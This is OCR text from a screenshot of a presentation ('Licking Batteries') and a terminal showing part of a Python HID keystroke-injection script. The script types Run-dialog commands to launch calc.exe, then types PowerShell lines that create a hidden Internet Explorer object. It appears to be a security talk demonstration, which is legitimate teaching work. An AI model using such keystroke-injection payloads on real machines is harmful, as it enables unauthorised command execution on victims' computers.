 Terminal Shell Edit View Window Help
Tue 14 May 01:37
lololol11
curve
2222222
signal
Licking Batteries - Combined.pptx
Licking Batteries - Combined.pdf
Licking Batteries - Combined
View
100%
Zoom
Add Slide
Play
Keynote Live
Table
Chart
Text
Shape
Media
Comment
Collaborate
Format
Animate
Document
11
12
13
IN PRACTICE!
Slide Layout
Title and Content
Change Master
Appearance
Title
Body
Slide Number
Background
Edit Master Slide
horus@mousetrap: ~ — ssh horus@10.1.1.1 — 80×24
# actual payload
print("Payload executing in 5 seconds!")
time.sleep(5.0)
convertKeystrokes("r",8)
time.sleep(0.3)
convertKeystrokes("calc.exe",0)
pressEnter()
# convertKeystrokes("calc.exe",0)
# pressEnter()
sys.exit(0)
time.sleep(0.3)
convertKeystrokes("4",2)
convertKeystrokes("ie=new-object -com internetexplorer.application",0)
pressEnter()
convertKeystrokes("4",2)
convertKeystrokes("ie.visible=",0)
convertKeystrokes("4",2)
convertKeystrokes("false",0)
pressEnter()
time.sleep(0.3)
convertKeystrokes("4",2)
"payload-hid-url.py" 85L, 1965C 65,1 80%
6
BIN